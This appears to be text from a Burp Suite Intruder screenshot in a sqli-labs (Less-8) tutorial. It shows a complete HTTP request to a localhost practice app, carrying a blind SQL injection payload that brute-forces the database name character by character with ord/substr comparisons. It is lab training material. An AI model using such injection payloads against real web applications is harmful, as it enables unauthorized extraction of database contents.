 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET /sqli-labs-master/Less-8/?id=1%27%20and%20ord(substr((select%20database()),2,1))%20=§115§%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close